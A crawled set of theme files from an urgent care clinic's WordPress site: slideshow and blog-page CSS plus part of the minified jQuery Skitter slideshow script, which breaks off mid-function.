.2s;-moz-transition:all .2s;transition:all .2s}.box_skitter .info_slide .image_number:hover{background:#000}.box_skitter .info_slide .image_number_select,.box_skitter .info_slide .image_number_select:hover{background:#c33;float:left;padding:2px 10px;margin:0 5px 0 0}.box_skitter .container_thumbs{position:relative;overflow:hidden;height:50px}.box_skitter .info_slide_thumb{height:50px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;overflow:hidden;top:auto;top:0;left:0;padding:0!important;opacity:1.0}.box_skitter .info_slide_thumb .image_number{overflow:hidden;width:100px;height:50px;position:relative;margin:0!important;padding:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;border-radius:0!important}.box_skitter .info_slide_thumb .image_number img{position:absolute;top:-30px;left:-30px;height:100px}.box_skitter .box_scroll_thumbs{padding:0}.box_skitter .box_scroll_thumbs .scroll_thumbs{position:absolute;bottom:60px;left:50px;background:#ccc;background:-moz-linear-gradient(-90deg,#555,#fff);background:-webkit-gradient(linear,left top,left bottom,from(#555),to(#fff));width:200px;height:10px;overflow:hidden;text-indent:-9999em;z-index:101;cursor:pointer;border:0 solid #333}.box_skitter .info_slide_dots{position:absolute;bottom:15%;left:11%!important;z-index:151;padding:5px 0 5px 5px;-moz-border-radius:30px;-webkit-border-radius:30px;border-radius:30px;outline:0 solid #fff}.box_skitter .info_slide_dots .image_number{background:#fff;float:left;margin:0 5px 0 0;cursor:pointer;-moz-border-radius:30px;-webkit-border-radius:30px;border-radius:30px;width:18px;height:18px;text-indent:-9999em;overflow:hidden;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s}.box_skitter .info_slide_dots .image_number:hover{background:#fff}.box_skitter .info_slide_dots .image_number_select,.box_skitter .info_slide_dots .image_number_select:hover{background:#e05b4a;float:left;margin:0 5px 0 0}.loading{position:absolute;top:50%;right:50%;z-index:10000;margin:-16px -16px;color:#fff;text-indent:-9999em;overflow:hidden;background:url(../images/ajax-loader.gif) no-repeat left top;width:32px;height:32px}.box_skitter .label_skitter{z-index:150;position:absolute;bottom:0;left:0;display:none}.box_skitter .label_skitter{z-index:150;position:absolute;bottom:0;left:0;color:#fff;display:none;opacity:.8;background:#000}.box_skitter .label_skitter p{padding:10px;margin:0;font:normal 22px arial,tahoma;letter-spacing:-1px}.box_skitter .progressbar{background:#000;position:absolute;top:5px;left:15px;height:5px;width:200px;z-index:99;border-radius:20px}.box_skitter .preview_slide{display:none;position:absolute;z-index:152;bottom:30px;left:-40px;width:100px;height:100px;background:#fff;border:1px solid #222;-moz-box-shadow:rgba(0,0,0,0.7) 2px 2px 5px;-webkit-box-shadow:rgba(0,0,0,0.7) 2px 2px 5px;box-shadow:rgba(0,0,0,0.7) 2px 2px 5px;overflow:hidden}.box_skitter .preview_slide ul{height:100px!important;overflow:hidden!important;margin:0!important;list-style:none!important;display:block!important;position:absolute!important;top:0;left:0}.box_skitter .preview_slide ul li{width:100px!important;height:100px!important;overflow:hidden!important;float:left!important;margin:0!important;padding:0!important;position:relative!important;display:block!important}.box_skitter .preview_slide ul li img{position:absolute!important;top:0!important;left:0!important;height:150px!important;width:auto!important}#overlay_skitter{position:absolute;top:0;left:0;width:100%;z-index:9998;opacity:1;background:#000}.box_skitter .focus_button{position:absolute;top:50%;z-index:100;width:42px;height:42px;overflow:hidden;text-indent:-9999em;margin-top:-25px;opacity:0;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s}.box_skitter .play_pause_button{position:absolute;top:50%;z-index:151;width:42px;height:42px;overflow:hidden;text-indent:-9999em;margin-top:-25px;opacity:0;-webkit-transition:all .2s;-moz-transition:all .2s;transition:all .2s}.box_skitter .play_pause_button:hover{opacity:.5!important}.box_skitter .focus_button:hover{opacity:.5!important}.box_skitter_large{width:1920px;height:886px}.box_skitter_large1{width:501px;height:575px}.box_skitter_small{width:200px;height:100px}.box_skitter .focus_button,.box_skitter .next_button,.box_skitter .prev_button,.box_skitter .play_pause_button{display:block;background:url('../images/sprite-default.png') no-repeat}.box_skitter .next_button{background-position:-0px -42px;width:42px;height:42px}.box_skitter .prev_button{background-position:-42px -42px;width:42px;height:42px}.box_skitter .play_pause_button{background-position:-0px -0px;width:42px;height:42px}.box_skitter .play_pause_button.play_button{background-position:-0px -84px;width:42px;height:42px}.box_skitter .focus_button{background-position:-42px -0px;width:42px;height:42px}.skitter-minimalist .prev_button,.skitter-minimalist .next_button,.skitter-minimalist .play_pause_button,.skitter-minimalist .focus_button{display:block;background:url('../images/sprite-minimalist.png') no-repeat!important}.skitter-minimalist .prev_button{background-position:-0px -0px!important;width:24px!important;height:28px!important;left:5%!important;top:50%}.skitter-minimalist .next_button{background-position:-0px -28px!important;width:24px!important;height:28px!important;right:5%!important;top:50%}.skitter-minimalist .play_pause_button{background-position:-0px -74px!important;width:18px!important;height:18px!important}.skitter-minimalist .play_pause_button.play_button{background-position:-0px -56px!important;width:18px!important;height:18px!important}.skitter-minimalist .focus_button{background-position:-0px -92px!important;width:18px!important;height:18px!important}.skitter-minimalist .info_slide{background:transparent}.skitter-minimalist .info_slide .image_number{background:#000;box-shadow:rgba(255,255,255,0.2) 1px 1px 0;font-size:12px;font-weight:normal}.skitter-minimalist .info_slide .image_number:hover{background:#643786}.skitter-minimalist .info_slide .image_number_select,.skitter-minimalist .info_slide .image_number_select:hover{background:#643786}.skitter-minimalist .info_slide_dots .image_number{width:14px;height:14px;box-shadow:rgba(255,255,255,0.2) 1px 1px 0}.skitter-round .prev_button,.skitter-round .next_button,.skitter-round .play_pause_button,.skitter-round .focus_button{display:block;background:url('../images/sprite-round.png') no-repeat}.skitter-round .prev_button{background-position:-0px -0px;width:23px;height:47px;left:-80px}.skitter-round .next_button{background-position:-23px -0px;width:23px;height:47px;right:-80px}.skitter-round .next_button:hover,.skitter-round .prev_button:hover{opacity:1}.skitter-round .play_pause_button{background-position:-0px -70px;width:47px;height:23px;top:24px;left:24px!important}.skitter-round .play_pause_button.play_button{background-position:-0px -47px;width:47px;height:23px;top:24px}.skitter-round .focus_button{background-position:-0px -93px;width:47px;height:23px;top:24px;left:82px!important}.skitter-round .info_slide{background:transparent}.skitter-round .info_slide .image_number{background:#999;box-shadow:rgba(255,255,255,0.2) 1px 1px 0;font-size:12px;font-weight:normal}.skitter-round .info_slide .image_number:hover{background:#333}.skitter-round .info_slide .image_number_select,.skitter-round .info_slide .image_number_select:hover{background:#111}.skitter-round .info_slide_dots .image_number{width:14px;height:14px;box-shadow:rgba(255,255,255,0.2) 1px 1px 0;background:#999}.skitter-round .info_slide_dots .image_number:hover{background:#333}.skitter-round .info_slide_dots .image_number_select,.skitter-round .info_slide_dots .image_number_select:hover{background:#111}.skitter-round .progressbar{top:-10px;left:0;background:#333;box-shadow:rgba(255,255,255,0.3) 1px 1px 0}.skitter-clean .prev_button,.skitter-clean .next_button,.skitter-clean .play_pause_button,.skitter-clean .focus_button{display:block;background:url('../images/sprite-clean.png') no-repeat}.skitter-clean .prev_button{background-position:0 0;width:45px;height:45px}.skitter-clean .next_button{background-position:0 -50px;width:45px;height:45px}.skitter-clean .play_pause_button{background-position:-0px -133px;width:45px;height:45px}.skitter-clean .play_pause_button.play_button{background-position:-0px -92px;width:41px;height:41px}.skitter-clean .focus_button{background-position:-0px -174px;width:41px;height:41px}.skitter-clean .info_slide{background:transparent}.skitter-clean .info_slide .image_number{background:#fff;box-shadow:rgba(0,0,0,0.2) 1px 1px 0;font-size:12px;font-weight:normal;color:#333}.skitter-clean .info_slide .image_number:hover{background:#ccc}.skitter-clean .info_slide .image_number_select,.skitter-clean .info_slide .image_number_select:hover{background:#111;color:#fff}.skitter-clean .info_slide_dots{bottom:10px;box-shadow:rgba(0,0,0,0.3) 1px 1px 0}.skitter-clean .info_slide_dots .image_number{width:14px;height:14px;background:#e8e8e8}.skitter-clean .info_slide_dots .image_number:hover{background:#fc2020}.skitter-clean .info_slide_dots .image_number_select,.skitter-clean .info_slide_dots .image_number_select:hover{background:#fc2020}.skitter-clean .progressbar{top:5px;left:5px;background:#fff;box-shadow:rgba(0,0,0,0.5) 1px 1px 0}.skitter-square .play_pause_button,.skitter-square .next_button,.skitter-square .focus_button,.skitter-square .prev_button{display:block;background:url('../images/sprite-square.png') no-repeat}.skitter-square .play_pause_button{background-position:-55px -0px;width:55px;height:55px;top:50%;left:10px!important}.skitter-square .play_pause_button.play_button{background-position:-0px -0px;width:55px;height:55px}.skitter-square .focus_button{background-position:-55px -55px;width:55px;height:55px;top:20px!important;left:65px!important;bottom:auto!important;right:auto!important;margin-top:0}.skitter-square .next_button{background-position:-0px -55px;width:55px;height:55px;top:45%;right:5%;opacity:.5}.skitter-square .prev_button{background-position:-0px -110px;width:55px;height:55px;top:45%;opacity:.5;left:5%!important}.skitter-square .info_slide{background:transparent}.skitter-square .info_slide .image_number{background:#fff;box-shadow:rgba(0,0,0,0.2) 1px 1px 0;font-size:12px;font-weight:normal;color:#333}.skitter-square .info_slide .image_number:hover{background:#ccc}.skitter-square .info_slide .image_number_select,.skitter-square .info_slide .image_number_select:hover{background:#111;color:#fff}.skitter-square .info_slide_dots .image_number{width:14px;height:14px;box-shadow:rgba(255,255,255,0.2) 1px 1px 0;background:#ccc}.skitter-square .info_slide_dots .image_number:hover{background:#999}.skitter-square .info_slide_dots .image_number_select,.skitter-square .info_slide_dots .image_number_select:hover{background:#555}.skitter-square .progressbar{top:0!important;left:0!important;width:100%;background:#fff;border-radius:0;height:2px}

--- FILE ---
content_type: text/css
request_url: https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/css/blog-page.css
body_size: 1201
content:
/**Add these on style.css:**/

/*** COMMENTS STYLE ***/
/* .post {width: 48.5%; display: inline-block; vertical-align: top; margin: 0 1.1% 30px; word-wrap: break-word;} */
.post:hover  > .blog-image{ -webkit-filter: grayscale(100%); filter: grayscale(100%); }
.cat-tag-container{ text-align: left; }
.post .entry-title{ margin: 10px auto; text-align: left; font-size: 23px; }
.post h2 a {color: #1c6693; text-decoration: none; }
.post h2 a:hover {text-decoration: underline; opacity: 0.8;}
.post img {max-width: 100%;}
.post p{ margin: 10px auto; text-align: justify;}


.post:nth-child(2n+1){ margin-left: 0; }
.post:nth-child(2n){ margin-right: 0; }

.blog-image-post{ width: 100%; height: 220px; display: block; background-size: cover !important; }
.blog-image-default{ width: 100%; height: 220px; display: block; background-size: 95% !important; background-color: #fff !important; border: 1px solid #1c6693;}

.pagination {text-align: right;margin: 20px 10px;}
.pagination span, .pagination a { color: #1c6693; padding: 8px; border: 1px solid #1c6693; border-right: none; text-decoration: none;}
.pagination .current{ cursor: default; }
.pagination .current, .pagination a:hover { background: #1c6693; color: #fff;}
.pagination a:first-child{ border-radius: 3px 0 0 3px; }
.pagination a:last-child{ border-radius: 0 3px 3px 0; border-right: 1px solid #1c6693; }

.blog_wrapper{ position: relative;text-align: center;}
.blog_cont{padding: 15px;  box-shadow: 0 0 5px 0 rgba(55, 55, 55, 0.18); text-align: center;display: inline-block;vertical-align: top;width: 47%;margin: 15px 8px;}
.comingsoon{ color: red !important;font-style: italic !important; }
.page-title{ display: block !important; }
.page-title span{ display: inline-block !important; color: inherit !important; }

/* .full-width{width:100%; margin: 10px auto 20px auto; position:relative;}
.full-width .blog-image{float: left; width: 300px; margin-right: 20px; vertical-align: top; clear: both; max-width: 100%;}
.full-width .entry-title{margin:0!important;}

.full-width .cat-tag-container{margin: 20px auto;} */


.blog_info{padding: 15px;  box-shadow: 0 0 5px 0 rgba(55, 55, 55, 0.18); text-align: center;}
.info_cont{}
.blog_heading{margin-bottom: 15px}
.blog_heading a{font-size: 26px; color: #4E4D4D; font-weight: 500;}
.blog_heading a:hover{color: #1f49a8;text-decoration: none;}
.img_wrapper{width: 100%;  max-width: 450px;  margin: 0 auto 15px;  border-bottom: 1px solid #cecece;  padding-bottom: 15px;}
.blog_footer{width: 100%;  border: 1px solid #dedede;padding: 2px 15px;  font-size: 14px;  border-left: 0;  border-right: 0;  margin-top: 15px;}
.blog_date{}
.read_more{}
.author_link{display: inline-block;vertical-align: top;position: relative;  padding-right: 15px;  margin-right: 15px;}
.author_link a{color: #333333;font-weight: 400;}
.author_link::after{position: absolute;  width: 1px;  height: 75%;  content: "";  background: #dedede;  top: 47%;  right: 0;  -webkit-transform: translateY(-50%);  transform: translateY(-50%);}
.img_wrapper img{height: 250px;}
@media only screen
and (max-width : 1000px) {
.pagination{ position: static; margin-bottom: 20px; text-align: center; }
.blog_wrapper{text-align: center;margin: 0 auto;}
}
@media only screen
and (max-width : 750px) {
.talent_footer{padding: 2px 0;}
.img_wrapper{float: none;}
.blog_cont{width: 100%;margin: 15px auto;}
.blog_footer{padding: 2px 0;}
}

@media only screen
and (max-width : 700px) {

}

@media only screen
and (max-width : 600px) {

}


--- FILE ---
content_type: application/javascript
request_url: https://www.progressiveurgentcarest.com/wp-content/themes/progressiveucs/js/jquery.skitter.min.js
body_size: 11847
content:
/**
 * jQuery Skitter Slideshow
 * @name jquery.skitter.js
 * @description Slideshow
 * @author Thiago Silva Ferreira - http://thiagosf.net
 * @version 4.2.3
 * @date August 04, 2010
 * @update July 12, 2014
 * @copyright (c) 2010 Thiago Silva Ferreira - http://thiagosf.net
 * @license Dual licensed under the MIT or GPL Version 2 licenses
 * @example http://thiagosf.net/projects/jquery/skitter/
 */
!function(t){var s=0,e=[];t.fn.skitter=function(i){return this.each(function(){void 0==t(this).data("skitter_number")&&(t(this).data("skitter_number",s),e.push(new a(this,i,s)),++s)})};var n={velocity:1,interval:2500,animation:"",numbers:!0,navigation:!0,label:!0,easing_default:"",box_skitter:null,time_interval:null,images_links:null,image_atual:null,link_atual:null,label_atual:null,target_atual:"_self",width_skitter:null,height_skitter:null,image_i:1,is_animating:!1,is_hover_box_skitter:!1,random_ia:null,show_randomly:!1,thumbs:!1,animateNumberOut:!1,animateNumberOver:!1,animateNumberActive:!1,hideTools:!1,fullscreen:!1,xml:!1,dots:!1,width_label:null,opacity_elements:.75,interval_in_elements:200,interval_out_elements:300,onLoad:null,imageSwitched:null,max_number_height:20,numbers_align:"left",preview:!1,focus:!1,foucs_active:!1,focus_position:"center",controls:!1,controls_position:"center",progressbar:!1,progressbar_css:{},is_paused:!1,is_blur:!1,is_paused_time:!1,timeStart:0,elapsedTime:0,stop_over:!0,enable_navigation_keys:!1,with_animations:[],mouseOverButton:null,mouseOutButton:null,auto_play:!0,labelAnimation:"slideUp",theme:null,structure:'<a href="#" class="prev_button">prev</a><a href="#" class="next_button">next</a><span class="info_slide"></span><div class="container_skitter"><div class="image"><a href=""><img class="image_main" /></a><div class="label_skitter"></div></div></div>'};t.skitter=function(i,s,e){this.box_skitter=t(i),this.timer=null,this.settings=t.extend({},n,s||{}),this.number_skitter=e,this.setup()};var a=t.skitter;a.fn=a.prototype={},a.fn.extend=t.extend,a.fn.extend({setup:function(){var i=this;if(this.settings.fullscreen){var s=t(window).width(),e=t(window).height();this.box_skitter.width(s).height(e),this.box_skitter.css({position:"absolute",top:0,left:0,"z-index":1e3}),this.settings.stop_over=!1,t("body").css({overflown:"hidden"})}if(this.settings.width_skitter=parseFloat(this.box_skitter.css("width")),this.settings.height_skitter=parseFloat(this.box_skitter.css("height")),!this.settings.width_skitter||!this.settings.height_skitter)return console.warn("Width or height size is null! - Skitter Slideshow"),!1;this.settings.theme&&this.box_skitter.addClass("skitter-"+this.settings.theme),this.box_skitter.append(this.settings.structure),this.settings.easing_default=this.getEasing(this.settings.easing),this.settings.velocity>=2&&(this.settings.velocity=1.3),this.settings.velocity<=0&&(this.settings.velocity=1),this.box_skitter.find(".info_slide").hide(),this.box_skitter.find(".label_skitter").hide(),this.box_skitter.find(".prev_button").hide(),this.box_skitter.find(".next_button").hide(),this.box_skitter.find(".container_skitter").width(this.settings.width_skitter),this.box_skitter.find(".container_skitter").height(this.settings.height_skitter);var n=this.settings.width_label?this.settings.width_label:this.settings.width_skitter;this.box_skitter.find(".label_skitter").width(n);var a=" image_number_select",o=0;this.settings.images_links=new Array;var h=function(t,s,e,n,h){if(i.settings.images_links.push([s,t,e,n,h]),i.settings.thumbs){var r="";r=i.settings.width_skitter>i.settings.height_skitter?'height="100"':'width="100"',i.box_skitter.find(".info_slide").append('<span class="image_number'+a+'" rel="'+(o-1)+'" id="image_n_'+o+"_"+i.number_skitter+'">'+'<img src="'+s+'" '+r+" />"+"</span> ")}else i.box_skitter.find(".info_slide").append('<span class="image_number'+a+'" rel="'+(o-1)+'" id="image_n_'+o+"_"+i.number_skitter+'">'+o+"</span> ");a=""};if(this.settings.xml?t.ajax({type:"GET",url:this.settings.xml,async:!1,dataType:"xml",success:function(i){t("<ul></ul>"),t(i).find("skitter slide").each(function(){++o;var i=t(this).find("link").text()?t(this).find("link").text():"#",s=t(this).find("image").text(),e=t(this).find("image").attr("type"),n=t(this).find("label").text(),a=t(this).find("target").text()?t(this).find("target").text():"_self";h(i,s,e,n,a)})}}):this.settings.json||this.box_skitter.find("ul li").each(function(){++o;var i=t(this).find("a").length?t(this).find("a").attr("href"):"#",s=t(this).find("img").attr("src"),e=t(this).find("img").attr("class"),n=t(this).find(".label_text").html(),a=t(this).find("a").length&&t(this).find("a").attr("target")?t(this).find("a").attr("target"):"_self";h(i,s,e,n,a)}),i.settings.thumbs&&!i.settings.fullscreen){i.settings.animateNumberOut={opacity:.3},i.settings.animateNumberOver={opacity:.5},i.settings.animateNumberActive={opacity:1},i.box_skitter.find(".info_slide").addClass("info_slide_thumb");var r=(o+1)*i.box_skitter.find(".info_slide_thumb .image_number").width();i.box_skitter.find(".info_slide_thumb").width(r),i.box_skitter.css({height:i.box_skitter.height()+i.box_skitter.find(".info_slide").height()}),i.box_skitter.append('<div class="container_thumbs"></div>');var g=i.box_skitter.find(".info_slide").clone();i.box_skitter.find(".info_slide").remove(),i.box_skitter.find(".container_thumbs").width(i.settings.width_skitter).append(g);var l=0,d=this.settings.width_skitter,_=this.settings.height_skitter,c=0,u=i.box_skitter.find(".info_slide_thumb"),f=0,m=i.box_skitter.offset().top;if(u.find(".image_number").each(function(){l+=t(this).outerWidth()}),u.width(l+"px"),c=u.width(),width_value=this.settings.width_skitter,width_value=d-100,r>i.settings.width_skitter&&i.box_skitter.mousemove(function(t){f=i.box_skitter.offset().left+90;var s=t.pageX,e=t.pageY,n=0;s-=f,e-=m,novo_width=c-width_value,n=-(novo_width*s/width_value),n>0&&(n=0),-(c-d)>n&&(n=-(c-d)),e>_&&u.css({left:n})}),i.box_skitter.find(".scroll_thumbs").css({left:10}),r<i.settings.width_skitter){i.box_skitter.find(".info_slide").width("auto"),i.box_skitter.find(".box_scroll_thumbs").hide();var p=".info_slide";switch(i.settings.numbers_align){case"center":var k=(i.settings.width_skitter-i.box_skitter.find(p).width())/2;i.box_skitter.find(p).css({left:k});break;case"right":i.box_skitter.find(p).css({left:"auto",right:"-5px"});break;case"left":i.box_skitter.find(p).css({left:"0px"})}}}else{var p=".info_slide";switch(i.settings.dots&&(i.box_skitter.find(".info_slide").addClass("info_slide_dots").removeClass("info_slide"),p=".info_slide_dots"),i.settings.numbers_align){case"center":var k=(i.settings.width_skitter-i.box_skitter.find(p).width())/2;i.box_skitter.find(p).css({left:k});break;case"right":i.box_skitter.find(p).css({left:"auto",right:"15px"});break;case"left":i.box_skitter.find(p).css({left:"15px"})}i.settings.dots||i.box_skitter.find(".info_slide").height()>20&&i.box_skitter.find(".info_slide").hide()}if(this.box_skitter.find("ul").hide(),this.settings.show_randomly&&this.settings.images_links.sort(function(){return Math.random()-.5}),this.settings.image_atual=this.settings.images_links[0][0],this.settings.link_atual=this.settings.images_links[0][1],this.settings.label_atual=this.settings.images_links[0][3],this.settings.target_atual=this.settings.images_links[0][4],this.settings.images_links.length>1&&(this.box_skitter.find(".prev_button").click(function(){return 0==i.settings.is_animating&&(i.settings.image_i-=2,-2==i.settings.image_i?i.settings.image_i=i.settings.images_links.length-2:-1==i.settings.image_i&&(i.settings.image_i=i.settings.images_links.length-1),i.jumpToImage(i.settings.image_i)),!1}),this.box_skitter.find(".next_button").click(function(){return i.jumpToImage(i.settings.image_i),!1}),i.box_skitter.find(".next_button, .prev_button").bind("mouseover",i.settings.mouseOverButton),i.box_skitter.find(".next_button, .prev_button").bind("mouseleave",i.settings.mouseOutButton),this.box_skitter.find(".image_number").hover(function(){"image_number image_number_select"!=t(this).attr("class")&&i.settings.animateNumberOver&&t(this).stop().animate(i.settings.animateNumberOver,300)},function(){"image_number image_number_select"!=t(this).attr("class")&&i.settings.animateNumberOut&&t(this).stop().animate(i.settings.animateNumberOut,500)}),this.box_skitter.find(".image_number").click(function(){if("image_number image_number_select"!=t(this).attr("class")){var s=parseInt(t(this).attr("rel"));i.jumpToImage(s)}return!1}),i.settings.animateNumberOut&&this.box_skitter.find(".image_number").css(i.settings.animateNumberOut),i.settings.animateNumberActive&&this.box_skitter.find(".image_number:eq(0)").css(i.settings.animateNumberActive),i.settings.preview&&i.settings.dots)){for(var b=t('<div class="preview_slide"><ul></ul></div>'),v=0;v<this.settings.images_links.length;v++){var x=t("<li></li>"),w=t("<img />");w.attr("src",this.settings.images_links[v][0]),x.append(w),b.find("ul").append(x)}var y=parseInt(100*this.settings.images_links.length);b.find("ul").width(y),t(p).append(b),i.box_skitter.find(p).find(".image_number").mouseenter(function(){var s=parseFloat(i.box_skitter.find(p).offset().left),e=parseFloat(t(this).offset().left),n=e-s-43,a=parseInt(t(this).attr("rel"));i.box_skitter.find(".preview_slide_current img").attr("src");var o=-(100*a);i.box_skitter.find(".preview_slide").find("ul").animate({left:o},{duration:200,queue:!1,easing:"easeOutSine"}),i.box_skitter.find(".preview_slide").fadeTo(1,1).animate({left:n},{duration:200,queue:!1})}),i.box_skitter.find(p).mouseleave(function(){t(".preview_slide").animate({opacity:"hide"},{duration:200,queue:!1})})}i.settings.focus&&i.focusSkitter(),i.settings.controls&&i.setControls(),i.settings.progressbar&&i.settings.auto_play&&i.addProgressBar(),i.settings.hideTools&&i.hideTools(),i.settings.enable_navigation_keys&&i.enableNavigationKeys(),this.loadImages()},loadImages:function(){var i=this,s=t('<div class="loading">Loading</div>');this.box_skitter.append(s);var e=this.settings.images_links.length,n=0;t.each(this.settings.images_links,function(){var s=this,a=t('<span class="image_loading"></span>');a.css({position:"absolute",top:"-9999em"}),i.box_skitter.append(a);var o=new Image;t(o).load(function(){++n,n==e&&(i.box_skitter.find(".loading").remove(),i.box_skitter.find(".image_loading").remove(),i.start())}).error(function(){i.box_skitter.find(".loading, .image_loading, .image_number, .next_button, .prev_button").remove(),i.box_skitter.html('<p style="color:white;background:black;">Error loading images. One or more images were not found.</p>')}).attr("src",s[0])})},start:function(){var i=this,s=!1;(this.settings.numbers||this.settings.thumbs)&&this.box_skitter.find(".info_slide").fadeIn(500),this.settings.dots&&this.box_skitter.find(".info_slide_dots").fadeIn(500),this.settings.label&&this.box_skitter.find(".label_skitter").show(),this.settings.navigation&&(this.box_skitter.find(".prev_button").fadeIn(500),this.box_skitter.find(".next_button").fadeIn(500)),i.settings.auto_play&&i.startTime(),i.windowFocusOut(),i.setLinkAtual(),i.box_skitter.find(".image a img").attr({src:i.settings.image_atual}),img_link=i.box_skitter.find(".image a"),img_link=i.resizeImage(img_link),img_link.find("img").fadeIn(1500),i.setValueBoxText(),i.showBoxText(),i.settings.auto_play&&i.stopOnMouseOver();var e=function(){i.settings.stop_over&&(s=!0,i.settings.is_hover_box_skitter=!0,i.clearTimer(!0),i.pauseProgressBar())};i.box_skitter.mouseover(e),i.box_skitter.find(".next_button").mouseover(e),i.settings.images_links.length>1&&!s?i.settings.auto_play&&(i.timer=setTimeout(function(){i.nextImage()},i.settings.interval)):i.box_skitter.find(".loading, .image_loading, .image_number, .next_button, .prev_button").remove(),t.isFunction(i.settings.onLoad)&&i.settings.onLoad(i)},jumpToImage:function(t){0==this.settings.is_animating&&(this.settings.elapsedTime=0,this.box_skitter.find(".box_clone").stop(),this.clearTimer(!0),this.settings.image_i=Math.floor(t),this.box_skitter.find(".image a").attr({href:this.settings.link_atual}),this.box_skitter.find(".image_main").attr({src:this.settings.image_atual}),this.box_skitter.find(".box_clone").remove(),this.nextImage())},nextImage:function(){var t=this;if(animations_functions=["cube","cubeRandom","block","cubeStop","cubeStopRandom","cubeHide","cubeSize","horizontal","showBars","showBarsRandom","tube","fade","fadeFour","paralell","blind","blindHeight","blindWidth","directionTop","directionBottom","directionRight","directionLeft","cubeSpread","glassCube","glassBlock","circles","circlesInside","circlesRotate","cubeShow","upBars","downBars","hideBars","swapBars","swapBarsBack","swapBlocks","cut"],t.settings.progressbar&&t.hideProgressBar(),animation_type=""==this.settings.animation&&this.settings.images_links[this.settings.image_i][2]?this.settings.images_links[this.settings.image_i][2]:""==this.settings.animation?"default":this.settings.animation,"randomSmart"==animation_type)this.settings.random_ia||(animations_functions.sort(function(){return.5-Math.random()}),this.settings.random_ia=animations_functions),animation_type=this.settings.random_ia[this.settings.image_i];else if("random"==animation_type){var i=parseInt(Math.random()*animations_functions.length);animation_type=animations_functions[i]}else if(t.settings.with_animations.length>0){var s=t.settings.with_animations.length;void 0==this.settings._i_animation&&(this.settings._i_animation=0),animation_type=t.settings.with_animations[this.settings._i_animation],++this.settings._i_animation,this.settings._i_animation>=s&&(this.settings._i_animation=0)}switch(animation_type){case"cube":this.animationCube();break;case"cubeRandom":this.animationCube({random:!0});break;case"block":this.animationBlock();break;case"cubeStop":this.animationCubeStop();break;case"cubeStopRandom":this.animationCubeStop({random:!0});break;case"cubeHide":this.animationCubeHide();break;case"cubeSize":this.animationCubeSize();break;case"horizontal":this.animationHorizontal();break;case"showBars":this.animationShowBars();break;case"showBarsRandom":this.animationShowBars({random:!0});break;case"tube":this.animationTube();break;case"fade":this.animationFade();break;case"fadeFour":this.animationFadeFour();break;case"paralell":this.animationParalell();break;case"blind":this.animationBlind();break;case"blindHeight":this.animationBlindDimension({height:!0});break;case"blindWidth":this.animationBlindDimension({height:!1,time_animate:400,delay:50});break;case"directionTop":this.animationDirection({direction:"top"});break;case"directionBottom":this.animationDirection({direction:"bottom"});break;case"directionRight":this.animationDirection({direction:"right",total:5});break;case"directionLeft":this.animationDirection({direction:"left",total:5});break;case"cubeSpread":this.animationCubeSpread();break;case"cubeJelly":this.animationCubeJelly();break;case"glassCube":this.animationGlassCube();break;case"glassBlock":this.animationGlassBlock();break;case"circles":this.animationCircles();break;case"circlesInside":this.animationCirclesInside();break;case"circlesRotate":this.animationCirclesRotate();break;case"cubeShow":this.animationCubeShow();break;case"upBars":this.animationDirectionBars({direction:"top"});break;case"downBars":this.animationDirectionBars({direction:"bottom"});break;case"hideBars":this.animationHideBars();break;case"swapBars":this.animationSwapBars();break;case"swapBarsBack":this.animationSwapBars({easing:"easeOutBack"});break;case"swapBlocks":this.animationSwapBlocks();break;case"cut":this.animationCut();break;default:this.animationTube()}},animationCube:function(s){var e=this,s=t.extend({},{random:!1},s||{});this.settings.is_animating=!0;var n=""==this.settings.easing_default?"easeOutExpo":this.settings.easing_default,a=700/this.settings.velocity;this.setActualLevel();var o=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/8)),h=Math.ceil(this.settings.height_skitter/(this.settings.height_skitter/3)),r=o*h,g=Math.ceil(this.settings.width_skitter/o),l=Math.ceil(this.settings.height_skitter/h),d=this.settings.height_skitter+200,_=this.settings.height_skitter+200,c=0,u=0;for(i=0;r>i;i++){d=0==i%2?d:-d,_=0==i%2?_:-_;var f=d+l*c+150*c,m=-e.settings.width_skitter,p=-(l*c),k=-(g*u),b=l*c,v=g*u,x=this.getBoxClone();x.hide();var w=50*i;s.random?(w=40*u,x.css({left:m+"px",top:f+"px",width:g,height:l})):(a=500,x.css({left:this.settings.width_skitter+g*i,top:this.settings.height_skitter+l*i,width:g,height:l})),this.addBoxClone(x);var y=i==r-1?function(){e.finishAnimation()}:"";x.show().delay(w).animate({top:b+"px",left:v+"px"},a,n,y),s.random?(x.find("img").css({left:k+100,top:p+50}),x.find("img").delay(w+a/2).animate({left:k,top:p},1e3,"easeOutBack")):(x.find("img").css({left:k,top:p}),x.find("img").delay(w+a/2).fadeTo(100,.5).fadeTo(300,1)),c++,c==h&&(c=0,u++)}},animationBlock:function(){var t=this;this.settings.is_animating=!0;var s=""==this.settings.easing_default?"easeOutQuad":this.settings.easing_default,e=500/this.settings.velocity;this.setActualLevel();var n=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/15)),a=Math.ceil(this.settings.width_skitter/n),o=this.settings.height_skitter;for(i=0;n>i;i++){var h=a*i,r=0,g=this.getBoxClone();g.css({left:this.settings.width_skitter+100,top:0,width:a,height:o}),g.find("img").css({left:-(a*i)}),this.addBoxClone(g);var l=80*i,d=i==n-1?function(){t.finishAnimation()}:"";g.show().delay(l).animate({top:r,left:h},e,s),g.find("img").hide().delay(l+100).animate({opacity:"show"},e+300,s,d)}},animationCubeStop:function(s){var e=this,s=t.extend({},{random:!1},s||{});this.settings.is_animating=!0;var n=""==this.settings.easing_default?"easeInQuad":this.settings.easing_default,a=300/this.settings.velocity,o=this.box_skitter.find(".image_main").attr("src");this.setActualLevel(),this.setLinkAtual(),this.box_skitter.find(".image_main").attr({src:this.settings.image_atual});var h=Math.ceil(this.settings.width_skitter/(this.settings.width_skitter/8)),r=Math.ceil(this.settings.height_skitter/(this.settings.width_skitter/8)),g=h*r,l=Math.ceil(this.settings.width_skitter/h),d=Math.ceil(this.settings.height_skitter/r),_=0,c=0,u=0,f=0,m=this.settings.width_skitter/16;for(i=0;g>i;i++){_=0==i%2?_:-_,c=0==i%2?c:-c;var 